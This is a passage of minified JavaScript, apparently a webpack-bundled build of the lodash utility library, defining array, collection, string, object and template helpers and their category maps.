n&&!n.chain),a=(0,ao.Z)(t);return pt(o,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__),o=n.__actions__=Y(this.__actions__);return o.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,(0,ce.Z)([this.value()],arguments))})})),t},Vu=a((function(t,e){return t*e}),1),Ku=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}},Gu=n(6144),Hu=fe.Z?fe.Z.iterator:void 0,Yu=function(t){if(!t)return[];if((0,qt.Z)(t))return ra(t)?Je(t):Y(t);if(Hu&&t[Hu])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Hu]());var e=(0,rr.Z)(t);return("[object Map]"==e?Ko.Z:"[object Set]"==e?Gu.Z:ia)(t)},Ju=function(){void 0===this.__values__&&(this.__values__=Yu(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?void 0:this.__values__[this.__index__++]}},$u=function(t,e){var n=t.length;if(n)return e+=e<0?n:0,(0,Zt.Z)(e,n)?t[e]:void 0},Xu=function(t,e){return t&&t.length?$u(t,g(e)):void 0},Qu=function(t){return t=g(t),Bt((function(e){return $u(e,t)}))},tc=function(t,e){return e=(0,ka.Z)(e,t),null==(t=Sa(t,e))||delete t[(0,Ie.Z)(Po(e))]},ec=function(t){return ke(t)?void 0:t},nc=ve((function(t,e){var n={};if(null==t)return n;var r=!1;e=(0,Ir.Z)(e,(function(e){return e=(0,ka.Z)(e,t),r||(r=e.length>1),e})),Lt(t,nr(t),n),r&&(n=Or(n,7,ec));for(var o=e.length;o--;)tc(n,e[o]);return n})),rc=function(t,e,n,r){if(!(0,d.Z)(t))return t;for(var o=-1,i=(e=(0,ka.Z)(e,t)).length,a=i-1,u=t;null!=u&&++o<i;){var c=(0,Ie.Z)(e[o]),f=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var s=u[c];void 0===(f=r?r(s,c,u):void 0)&&(f=(0,d.Z)(s)?s:(0,Zt.Z)(e[o+1])?[]:{})}Mt(u,c,f),u=u[c]}return t},oc=function(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],u=(0,ja.Z)(t,a);n(u,a)&&rc(i,(0,ka.Z)(a,t),u)}return i},ic=function(t,e){if(null==t)return{};var n=(0,Ir.Z)(nr(t),(function(t){return[t]}));return e=(0,xr.Z)(e),oc(t,n,(function(t,n){return e(t,n[0])}))},ac=function(t,e){return ic(t,Ku((0,xr.Z)(e)))},uc=function(t){return Ee(2,t)},cc=function(t,e){if(t!==e){var n=void 0!==t,o=null===t,i=t==t,a=(0,r.Z)(t),u=void 0!==e,c=null===e,f=e==e,s=(0,r.Z)(e);if(!c&&!s&&!a&&t>e||a&&u&&f&&!c&&!s||o&&u&&f||!n&&f||!i)return 1;if(!o&&!a&&!s&&t<e||s&&n&&i&&!o&&!a||c&&n&&i||!u&&i||!f)return-1}return 0},fc=function(t,e,n){e=e.length?(0,Ir.Z)(e,(function(t){return(0,G.Z)(t)?function(e){return(0,ja.Z)(e,1===t.length?t[0]:t)}:t})):[w.Z];var r=-1;return e=(0,Ir.Z)(e,(0,hr.Z)(xr.Z)),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(Zi(t,(function(t,n,o){return{criteria:(0,Ir.Z)(e,(function(e){return e(t)})),index:++r,value:t}})),(function(t,e){return function(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,a=o.length,u=n.length;++r<a;){var c=cc(o[r],i[r]);if(c)return r>=u?c:c*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))},sc=function(t,e,n,r){return null==t?[]:((0,G.Z)(e)||(e=null==e?[]:[e]),n=r?void 0:n,(0,G.Z)(n)||(n=null==n?[]:[n]),fc(t,e,n))},lc=function(t){return ve((function(e){return e=(0,Ir.Z)(e,(0,hr.Z)(xr.Z)),Bt((function(n){var r=this;return t(e,(function(t){return C(t,r,n)}))}))}))},dc=lc(Ir.Z),pc=Bt,hc=Math.min,vc=pc((function(t,e){var n=(e=1==e.length&&(0,G.Z)(e[0])?(0,Ir.Z)(e[0],(0,hr.Z)(xr.Z)):(0,Ir.Z)(pe(e,1),(0,hr.Z)(xr.Z))).length;return Bt((function(r){for(var o=-1,i=hc(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return C(t,this,r)}))})),yc=vc,mc=lc(ri),bc=n(8961),gc=lc(bc.Z),_c=Math.floor,wc=function(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do{e%2&&(n+=t),(e=_c(e/2))&&(t+=t)}while(e);return n},Zc=n(8390),Oc=(0,Zc.Z)("length"),kc="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",jc="[^\\ud800-\\udfff]",Sc="(?:\\ud83c[\\udde6-\\uddff]){2}",Pc="[\\ud800-\\udbff][\\udc00-\\udfff]",Ec="(?:"+kc+"|\\ud83c[\\udffb-\\udfff])?",Ac="[\\ufe0e\\ufe0f]?",Cc=Ac+Ec+"(?:\\u200d(?:"+[jc,Sc,Pc].join("|")+")"+Ac+Ec+")*",Ic="(?:"+[jc+kc+"?",kc,Sc,Pc,"[\\ud800-\\udfff]"].join("|")+")",xc=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|"+Ic+Cc,"g"),Tc=function(t){return Ne(t)?function(t){for(var e=xc.lastIndex=0;xc.test(t);)++e;return e}(t):Oc(t)},Rc=Math.ceil,Dc=function(t,e){var n=(e=void 0===e?" ":(0,i.Z)(e)).length;if(n<2)return n?wc(e,t):e;var r=wc(e,Rc(t/Tc(e)));return Ne(e)?Le(Je(r),0,t).join(""):r.slice(0,t)},Mc=Math.ceil,Lc=Math.floor,Fc=function(t,e,n){t=(0,De.Z)(t);var r=(e=g(e))?Tc(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return Dc(Lc(o),n)+t+Dc(Mc(o),n)},Nc=function(t,e,n){t=(0,De.Z)(t);var r=(e=g(e))?Tc(t):0;return e&&r<e?t+Dc(e-r,n):t},Bc=function(t,e,n){t=(0,De.Z)(t);var r=(e=g(e))?Tc(t):0;return e&&r<e?Dc(e-r,n)+t:t},qc=/^\s+/,Wc=A.Z.parseInt,zc=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Wc((0,De.Z)(t).replace(qc,""),e||0)},Uc=Bt((function(t,e){var n=St(e,wt(Uc));return It(t,32,void 0,e,n)}));Uc.placeholder={};var Vc=Uc,Kc=Bt((function(t,e){var n=St(e,wt(Kc));return It(t,64,void 0,e,n)}));Kc.placeholder={};var Gc,Hc,Yc=Kc,Jc=Br((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]})),$c=Jc,Xc=ve((function(t,e){return null==t?{}:function(t,e){return oc(t,e,(function(e,n){return(0,Qi.Z)(t,n)}))}(t,e)})),Qc=function(t){for(var e,n=this;n instanceof M;){var r=J(n);r.__index__=0,r.__values__=void 0,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},tf=n(4246),ef=function(t){return function(e){return null==t?void 0:(0,ja.Z)(t,e)}},nf=function(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1},rf=Array.prototype.splice,of=function(t,e,n,r){var o=r?nf:yt,i=-1,a=e.length,u=t;for(t===e&&(e=Y(e)),n&&(u=(0,Ir.Z)(t,(0,hr.Z)(n)));++i<a;)for(var c=0,f=e[i],s=n?n(f):f;(c=o(u,s,c,r))>-1;)u!==t&&rf.call(u,c,1),rf.call(t,c,1);return t},af=function(t,e){return t&&t.length&&e&&e.length?of(t,e):t},uf=Bt(af),cf=function(t,e,n){return t&&t.length&&e&&e.length?of(t,e,(0,xr.Z)(n,2)):t},ff=function(t,e,n){return t&&t.length&&e&&e.length?of(t,e,void 0,n):t},sf=Array.prototype.splice,lf=function(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;(0,Zt.Z)(o)?sf.call(t,o,1):tc(t,o)}}return t},df=ve((function(t,e){var n=null==t?0:t.length,r=ue(t,e);return lf(t,(0,Ir.Z)(e,(function(t){return(0,Zt.Z)(t,n)?+t:t})).sort(cc)),r})),pf=Math.floor,hf=Math.random,vf=function(t,e){return t+pf(hf()*(e-t+1))},yf=parseFloat,mf=Math.min,bf=Math.random,gf=function(t,e,n){if(n&&"boolean"!=typeof n&&zt(t,e,n)&&(e=n=void 0),void 0===n&&("boolean"==typeof e?(n=e,e=void 0):"boolean"==typeof t&&(n=t,t=void 0)),void 0===t&&void 0===e?(t=0,e=1):(t=b(t),void 0===e?(e=t,t=0):e=b(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=bf();return mf(t+o*(e-t+yf("1e-"+((o+"").length-1))),e)}return vf(t,e)},_f=Math.ceil,wf=Math.max,Zf=function(t){return function(e,n,r){return r&&"number"!=typeof r&&zt(e,n,r)&&(n=r=void 0),e=b(e),void 0===n?(n=e,e=0):n=b(n),function(t,e,n,r){for(var o=-1,i=wf(_f((e-t)/(n||1)),0),a=Array(i);i--;)a[r?i:++o]=t,t+=n;return a}(e,n,r=void 0===r?e<n?1:-1:b(r),t)}},Of=Zf(),kf=Zf(!0),jf=ve((function(t,e){return It(t,256,void 0,void 0,void 0,e)})),Sf=jf,Pf=function(t,e,n,r,o){return o(t,(function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)})),n},Ef=function(t,e,n){var r=(0,G.Z)(t)?tn:Pf,o=arguments.length<3;return r(t,(0,xr.Z)(e,4),n,o,Fr.Z)},Af=function(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n},Cf=function(t,e,n){var r=(0,G.Z)(t)?Af:Pf,o=arguments.length<3;return r(t,(0,xr.Z)(e,4),n,o,zo)},If=n(9086),xf=function(t,e){return((0,G.Z)(t)?Ni.Z:If.Z)(t,Ku((0,xr.Z)(e,3)))},Tf=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,o=[],i=t.length;for(e=(0,xr.Z)(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return lf(t,o),n},Rf=function(t,e,n){return e=(n?zt(t,e,n):void 0===e)?1:g(e),wc((0,De.Z)(t),e)},Df=function(){var t=arguments,e=(0,De.Z)(t[0]);return t.length<3?e:e.replace(t[1],t[2])},Mf=function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=void 0===e?e:g(e),Bt(t,e)},Lf=function(t,e,n){var r=-1,o=(e=(0,ka.Z)(e,t)).length;for(o||(o=1,t=void 0);++r<o;){var i=null==t?void 0:t[(0,Ie.Z)(e[r])];void 0===i&&(r=o,i=n),t=(0,ao.Z)(i)?i.call(t):i}return t},Ff=Array.prototype.reverse,Nf=function(t){return null==t?t:Ff.call(t)},Bf=Dn("round"),qf=function(t){var e=t.length;return e?t[vf(0,e-1)]:void 0},Wf=function(t){return qf(ia(t))},zf=function(t){return((0,G.Z)(t)?qf:Wf)(t)},Uf=function(t,e){var n=-1,r=t.length,o=r-1;for(e=void 0===e?r:e;++n<e;){var i=vf(n,o),a=t[i];t[i]=t[n],t[n]=a}return t.length=e,t},Vf=function(t,e){return Uf(Y(t),qn(e,0,t.length))},Kf=function(t,e){var n=ia(t);return Uf(n,qn(e,0,n.length))},Gf=function(t,e,n){return e=(n?zt(t,e,n):void 0===e)?1:g(e),((0,G.Z)(t)?Vf:Kf)(t,e)},Hf=function(t,e,n){return null==t?t:rc(t,e,n)},Yf=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:rc(t,e,n,r)},Jf=function(t){return Uf(Y(t))},$f=function(t){return Uf(ia(t))},Xf=function(t){return((0,G.Z)(t)?Jf:$f)(t)},Qf=function(t){if(null==t)return 0;if((0,qt.Z)(t))return ra(t)?Tc(t):t.length;var e=(0,rr.Z)(t);return"[object Map]"==e||"[object Set]"==e?t.size:(0,Ma.Z)(t).length},ts=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&zt(t,e,n)?(e=0,n=r):(e=null==e?0:g(e),n=void 0===n?r:g(n)),Me(t,e,n)):[]},es=Cn((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()})),ns=function(t,e){var n;return(0,Fr.Z)(t,(function(t,r,o){return!(n=e(t,r,o))})),!!n},rs=function(t,e,n){var r=(0,G.Z)(t)?bc.Z:ns;return n&&zt(t,e,n)&&(e=void 0),r(t,(0,xr.Z)(e,3))},os=Bt((function(t,e){if(null==t)return[];var n=e.length;return n>1&&zt(t,e[0],e[1])?e=[]:n>2&&zt(e[0],e[1],e[2])&&(e=[e[0]]),fc(t,pe(e,1),[])})),is=Math.floor,as=Math.min,us=function(t,e,n,o){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var u=(e=n(e))!=e,c=null===e,f=(0,r.Z)(e),s=void 0===e;i<a;){var l=is((i+a)/2),d=n(t[l]),p=void 0!==d,h=null===d,v=d==d,y=(0,r.Z)(d);if(u)var m=o||v;else m=s?v&&(o||p):c?v&&p&&(o||!h):f?v&&p&&!h&&(o||!y):!h&&!y&&(o?d<=e:d<e);m?i=l+1:a=l}return as(a,4294967294)},cs=function(t,e,n){var o=0,i=null==t?o:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;o<i;){var a=o+i>>>1,u=t[a];null!==u&&!(0,r.Z)(u)&&(n?u<=e:u<e)?o=a+1:i=a}return i}return us(t,e,w.Z,n)},fs=function(t,e){return cs(t,e)},ss=function(t,e,n){return us(t,e,(0,xr.Z)(n,2))},ls=function(t,e){var n=null==t?0:t.length;if(n){var r=cs(t,e);if(r<n&&(0,Rt.Z)(t[r],e))return r}return-1},ds=function(t,e){return cs(t,e,!0)},ps=function(t,e,n){return us(t,e,(0,xr.Z)(n,2),!0)},hs=function(t,e){if(null!=t&&t.length){var n=cs(t,e,!0)-1;if((0,Rt.Z)(t[n],e))return n}return-1},vs=function(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!(0,Rt.Z)(u,c)){var c=u;i[o++]=0===a?0:a}}return i},ys=function(t){return t&&t.length?vs(t):[]},ms=function(t,e){return t&&t.length?vs(t,(0,xr.Z)(e,2)):[]},bs=function(t,e,n){return n&&"number"!=typeof n&&zt(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=(0,De.Z)(t))&&("string"==typeof e||null!=e&&!au(e))&&!(e=(0,i.Z)(e))&&Ne(t)?Le(Je(t),0,n):t.split(e,n):[]},gs=Math.max,_s=function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=null==e?0:gs(g(e),0),Bt((function(n){var r=n[e],o=Le(n,0,e);return r&&(0,ce.Z)(o,r),C(t,this,o)}))},ws=Cn((function(t,e,n){return t+(n?" ":"")+Xe(e)})),Zs=function(t,e,n){return t=(0,De.Z)(t),n=null==n?0:qn(g(n),0,t.length),e=(0,i.Z)(e),t.slice(n,n+e.length)==e},Os=function(){return{}},ks=function(){return""},js=function(){return!0},Ss=a((function(t,e){return t-e}),0),Ps=function(t){return t&&t.length?Tu(t,w.Z):0},Es=function(t,e){return t&&t.length?Tu(t,(0,xr.Z)(e,2)):0},As=function(t){var e=null==t?0:t.length;return e?Me(t,1,e):[]},Cs=function(t,e,n){return t&&t.length?(e=n||void 0===e?1:g(e),Me(t,0,e<0?0:e)):[]},Is=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||void 0===e?1:g(e),Me(t,(e=r-e)<0?0:e,r)):[]},xs=function(t,e){return t&&t.length?Do(t,(0,xr.Z)(e,3),!1,!0):[]},Ts=function(t,e){return t&&t.length?Do(t,(0,xr.Z)(e,3)):[]},Rs=function(t,e){return e(t),t},Ds=Object.prototype,Ms=Ds.hasOwnProperty,Ls=function(t,e,n,r){return void 0===t||(0,Rt.Z)(t,Ds[n])&&!Ms.call(r,n)?e:t},Fs={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ns=function(t){return"\\"+Fs[t]},Bs=/<%=([\s\S]+?)%>/g,qs={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:Bs,variable:"",imports:{_:{escape:Qo}}},Ws=/\b__p \+= '';/g,zs=/\b(__p \+=) '' \+/g,Us=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Vs=/[()=,{}\[\]\/\s]/,Ks=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Gs=/($^)/,Hs=/['\n\r\u2028\u2029\\]/g,Ys=Object.prototype.hasOwnProperty,Js=function(t,e,n){var r=qs.imports._.templateSettings||qs;n&&zt(t,e,n)&&(e=void 0),t=(0,De.Z)(t),e=re({},e,r,Ls);var o,i,a=re({},e.imports,r.imports,Ls),u=(0,Kt.Z)(a),c=oa(a,u),f=0,s=e.interpolate||Gs,l="__p += '",d=RegExp((e.escape||Gs).source+"|"+s.source+"|"+(s===Bs?Ks:Gs).source+"|"+(e.evaluate||Gs).source+"|$","g"),p=Ys.call(e,"sourceURL")?"//# sourceURL="+(e.sourceURL+"").replace(/\s/g," ")+"\n":"";t.replace(d,(function(e,n,r,a,u,c){return r||(r=a),l+=t.slice(f,c).replace(Hs,Ns),n&&(o=!0,l+="' +\n__e("+n+") +\n'"),u&&(i=!0,l+="';\n"+u+";\n__p += '"),r&&(l+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e})),l+="';\n";var h=Ys.call(e,"variable")&&e.variable;if(h){if(Vs.test(h))throw new Error("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";l=(i?l.replace(Ws,""):l).replace(zs,"$1").replace(Us,"$1;"),l="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}";var v=Pe((function(){return Function(u,p+"return "+l).apply(void 0,c)}));if(v.source=l,je(v))throw v;return v},$s=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return(0,d.Z)(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),$r(t,e,{leading:r,maxWait:e,trailing:o})},Xs=function(t,e){return e(t)},Qs=n(8089),tl=4294967295,el=Math.min,nl=function(t,e){if((t=g(t))<1||t>9007199254740991)return[];var n=tl,r=el(t,tl);e=Fo(e),t-=tl;for(var o=(0,Qs.Z)(r,e);++n<t;)e(n);return o},rl=function(){return this},ol=function(t,e){var n=t;return n instanceof F&&(n=n.value()),tn(e,(function(t,e){return e.func.apply(e.thisArg,(0,ce.Z)([t],e.args))}),n)},il=function(){return ol(this.__wrapped__,this.__actions__)},al=function(t){return(0,De.Z)(t).toLowerCase()},ul=n(3713),cl=function(t){return(0,G.Z)(t)?(0,Ir.Z)(t,Ie.Z):(0,r.Z)(t)?[t]:Y((0,ul.Z)((0,De.Z)(t)))},fl=function(t){return t?qn(g(t),-9007199254740991,9007199254740991):0===t?t:0},sl=function(t){return(0,De.Z)(t).toUpperCase()},ll=function(t,e,n){var r=(0,G.Z)(t),o=r||(0,pr.Z)(t)||(0,uo.Z)(t);if(e=(0,xr.Z)(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:(0,d.Z)(t)&&(0,ao.Z)(i)?P(be(t)):{}}return(o?pt:hi.Z)(t,(function(t,r,o){return e(n,t,r,o)})),n},dl=function(t,e){for(var n=t.length;n--&&yt(e,t[n],0)>-1;);return n},pl=function(t,e){for(var n=-1,r=t.length;++n<r&&yt(e,t[n],0)>-1;);return n},hl=function(t,e,n){if((t=(0,De.Z)(t))&&(n||void 0===e))return l(t);if(!t||!(e=(0,i.Z)(e)))return t;var r=Je(t),o=Je(e),a=pl(r,o),u=dl(r,o)+1;return Le(r,a,u).join("")},vl=function(t,e,n){if((t=(0,De.Z)(t))&&(n||void 0===e))return t.slice(0,f(t)+1);if(!t||!(e=(0,i.Z)(e)))return t;var r=Je(t),o=dl(r,Je(e))+1;return Le(r,0,o).join("")},yl=/^\s+/,ml=function(t,e,n){if((t=(0,De.Z)(t))&&(n||void 0===e))return t.replace(yl,"");if(!t||!(e=(0,i.Z)(e)))return t;var r=Je(t),o=pl(r,Je(e));return Le(r,o).join("")},bl=/\w*$/,gl=function(t,e){var n=30,r="...";if((0,d.Z)(e)){var o="separator"in e?e.separator:o;n="length"in e?g(e.length):n,r="omission"in e?(0,i.Z)(e.omission):r}var a=(t=(0,De.Z)(t)).length;if(Ne(t)){var u=Je(t);a=u.length}if(n>=a)return t;var c=n-Tc(r);if(c<1)return r;var f=u?Le(u,0,c).join(""):t.slice(0,c);if(void 0===o)return f+r;if(u&&(c+=f.length-c),au(o)){if(t.slice(c).search(o)){var s,l=f;for(o.global||(o=RegExp(o.source,(0,De.Z)(bl.exec(o))+"g")),o.lastIndex=0;s=o.exec(l);)var p=s.index;f=f.slice(0,void 0===p?c:p)}}else if(t.indexOf((0,i.Z)(o),c)!=c){var h=f.lastIndexOf(o);h>-1&&(f=f.slice(0,h))}return f+r},_l=function(t){return xt(t,1)},wl=en({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),Zl=/&(?:amp|lt|gt|quot|#39);/g,Ol=RegExp(Zl.source),kl=function(t){return(t=(0,De.Z)(t))&&Ol.test(t)?t.replace(Zl,wl):t},jl=n(799),Sl=jl.Z&&1/(0,Gu.Z)(new jl.Z([,-0]))[1]==1/0?function(t){return new jl.Z(t)}:N,Pl=function(t,e,n){var r=-1,o=mt,i=t.length,a=!0,u=[],c=u;if(n)a=!1,o=Zo;else if(i>=200){var f=e?null:Sl(t);if(f)return(0,Gu.Z)(f);a=!1,o=Oo.Z,c=new wo.Z}else c=e?[]:u;t:for(;++r<i;){var s=t[r],l=e?e(s):s;if(s=n||0!==s?s:0,a&&l==l){for(var d=c.length;d--;)if(c[d]===l)continue t;e&&c.push(l),u.push(s)}else o(c,l,n)||(c!==u&&c.push(l),u.push(s))}return u},El=Bt((function(t){return Pl(pe(t,1,io,!0))})),Al=Bt((function(t){var e=Po(t);return io(e)&&(e=void 0),Pl(pe(t,1,io,!0),(0,xr.Z)(e,2))})),Cl=Bt((function(t){var e=Po(t);return e="function"==typeof e?e:void 0,Pl(pe(t,1,io,!0),void 0,e)})),Il=function(t){return t&&t.length?Pl(t):[]},xl=function(t,e){return t&&t.length?Pl(t,(0,xr.Z)(e,2)):[]},Tl=function(t,e){return e="function"==typeof e?e:void 0,t&&t.length?Pl(t,void 0,e):[]},Rl=0,Dl=function(t){var e=++Rl;return(0,De.Z)(t)+e},Ml=function(t,e){return null==t||tc(t,e)},Ll=Math.max,Fl=function(t){if(!t||!t.length)return[];var e=0;return t=(0,Ni.Z)(t,(function(t){if(io(t))return e=Ll(t.length,e),!0})),(0,Qs.Z)(e,(function(e){return(0,Ir.Z)(t,(0,Zc.Z)(e))}))},Nl=function(t,e){if(!t||!t.length)return[];var n=Fl(t);return null==e?n:(0,Ir.Z)(n,(function(t){return C(e,void 0,t)}))},Bl=function(t,e,n,r){return rc(t,e,n((0,ja.Z)(t,e)),r)},ql=function(t,e,n){return null==t?t:Bl(t,e,Fo(n))},Wl=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:Bl(t,e,Fo(n),r)},zl=Cn((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Ul=function(t){return null==t?[]:oa(t,Qt(t))},Vl=Bt((function(t,e){return io(t)?ko(t,e):[]})),Kl=function(t,e){return Vc(Fo(e),t)},Gl=ve((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return ue(e,t)};return!(e>1||this.__actions__.length)&&r instanceof F&&(0,Zt.Z)(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Xs,args:[o],thisArg:void 0}),new K(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(void 0),t}))):this.thru(o)})),Hl=function(){return Ln(this)},Yl=function(){var t=this.__wrapped__;if(t instanceof F){var e=t;return this.__actions__.length&&(e=new F(this)),(e=e.reverse()).__actions__.push({func:Xs,args:[Nf],thisArg:void 0}),new K(e,this.__chain__)}return this.thru(Nf)},Jl=function(t,e,n){var r=t.length;if(r<2)return r?Pl(t[0]):[];for(var o=-1,i=Array(r);++o<r;)for(var a=t[o],u=-1;++u<r;)u!=o&&(i[o]=ko(i[o]||a,t[u],e,n));return Pl(pe(i,1),e,n)},$l=Bt((function(t){return Jl((0,Ni.Z)(t,io))})),Xl=Bt((function(t){var e=Po(t);return io(e)&&(e=void 0),Jl((0,Ni.Z)(t,io),(0,xr.Z)(e,2))})),Ql=Bt((function(t){var e=Po(t);return e="function"==typeof e?e:void 0,Jl((0,Ni.Z)(t,io),void 0,e)})),td=Bt(Fl),ed=function(t,e,n){for(var r=-1,o=t.length,i=e.length,a={};++r<o;){var u=r<i?e[r]:void 0;n(a,t[r],u)}return a},nd=function(t,e){return ed(t||[],e||[],Mt)},rd=function(t,e){return ed(t||[],e||[],rc)},od=Bt((function(t){var e=t.length,n=e>1?t[e-1]:void 0;return n="function"==typeof n?(t.pop(),n):void 0,Nl(t,n)})),id={chunk:Bn,compact:Ar,concat:Cr,difference:So,differenceBy:Ao,differenceWith:Io,drop:To,dropRight:Ro,dropRightWhile:Mo,dropWhile:Lo,fill:ui,findIndex:li,findLastIndex:bi,first:wi,flatten:he,flattenDeep:Pi,flattenDepth:Ei,fromPairs:Fi,head:wi,indexOf:fa,initial:sa,intersection:ha,intersectionBy:va,intersectionWith:ya,join:pu,last:Po,lastIndexOf:bu,nth:Xu,pull:uf,pullAll:af,pullAllBy:cf,pullAllWith:ff,pullAt:df,remove:Tf,reverse:Nf,slice:ts,sortedIndex:fs,sortedIndexBy:ss,sortedIndexOf:ls,sortedLastIndex:ds,sortedLastIndexBy:ps,sortedLastIndexOf:hs,sortedUniq:ys,sortedUniqBy:ms,tail:As,take:Cs,takeRight:Is,takeRightWhile:xs,takeWhile:Ts,union:El,unionBy:Al,unionWith:Cl,uniq:Il,uniqBy:xl,uniqWith:Tl,unzip:Fl,unzipWith:Nl,without:Vl,xor:$l,xorBy:Xl,xorWith:Ql,zip:td,zipObject:nd,zipObjectDeep:rd,zipWith:od},ad={countBy:Wr,each:No,eachRight:Uo,every:ii,filter:ci.Z,find:di,findLast:gi,flatMap:ki,flatMapDeep:ji,flatMapDepth:Si,forEach:No,forEachRight:Uo,groupBy:Ui,includes:ua,invokeMap:Aa,keyBy:vu,map:Oi,orderBy:sc,partition:$c,reduce:Ef,reduceRight:Cf,reject:xf,sample:zf,sampleSize:Gf,shuffle:Xf,size:Qf,some:rs,sortBy:os},ud={now:Hr},cd={after:_,ary:xt,before:Ee,bind:Ce,bindKey:Re,curry:Vr,curryRight:Gr,debounce:$r,defer:bo,delay:_o,flip:Ai,memoize:Lu.Z,negate:Ku,once:uc,overArgs:yc,partial:Vc,partialRight:Yc,rearg:Sf,rest:Mf,spread:_s,throttle:$s,unary:_l,wrap:Kl},fd={castArray:xn,clone:kr,cloneDeep:jr,cloneDeepWith:Sr,cloneWith:Pr,conformsTo:Mr,eq:Rt.Z,gt:Gi,gte:Hi,isArguments:se.Z,isArray:G.Z,isArrayBuffer:Ia,isArrayLike:qt.Z,isArrayLikeObject:io,isBoolean:xa,isBuffer:pr.Z,isDate:Ra,isElement:Da,isEmpty:Fa,isEqual:Ba,isEqualWith:qa,isError:je,isFinite:za,isFunction:ao.Z,isInteger:Ua,isLength:Va.Z,isMap:mr,isMatch:Ha,isMatchWith:Ya,isNaN:$a,isNative:nu,isNil:ru,isNull:ou,isNumber:Ja,isObject:d.Z,isObjectLike:H.Z,isPlainObject:ke,isRegExp:au,isSafeInteger:uu,isSet:gr,isString:ra,isSymbol:r.Z,isTypedArray:uo.Z,isUndefined:cu,isWeakMap:fu,isWeakSet:su,lt:Zu,lte:Ou,toArray:Yu,toFinite:b,toInteger:g,toLength:ai,toNumber:m,toPlainObject:fo,toSafeInteger:fl,toString:De.Z},sd={add:u,ceil:Mn,divide:xo,floor:Ci,max:Iu,maxBy:xu,mean:Du,meanBy:Mu,min:Wu,minBy:zu,multiply:Vu,round:Bf,subtract:Ss,sum:Ps,sumBy:Es},ld={clamp:Wn,inRange:na,random:gf},dd={assign:Yt,assignIn:ee,assignInWith:re,assignWith:ie,at:ye,create:zr,defaults:no,defaultsDeep:vo,entries:Ho,entriesIn:Yo,extend:ee,extendWith:re,findKey:vi,findLastKey:_i,forIn:Ri,forInRight:Di,forOwn:Mi,forOwnRight:Li,functions:qi,functionsIn:Wi,get:ae.Z,has:Xi,hasIn:Qi.Z,invert:ga,invertBy:Oa,invoke:Ea,keys:Kt.Z,keysIn:Qt,mapKeys:ku,mapValues:ju,merge:Nu,mergeWith:ho,omit:nc,omitBy:ac,pick:Xc,pickBy:ic,result:Lf,set:Hf,setWith:Yf,toPairs:Ho,toPairsIn:Yo,transform:ll,unset:Ml,update:ql,updateWith:Wl,values:ia,valuesIn:Ul},pd={at:Gl,chain:Ln,commit:Er,lodash:Q,next:Ju,plant:Qc,reverse:Yl,tap:Rs,thru:Xs,toIterator:rl,toJSON:il,value:il,valueOf:il,wrapperChain:Hl},hd={camelCase:In,capitalize:Qe,d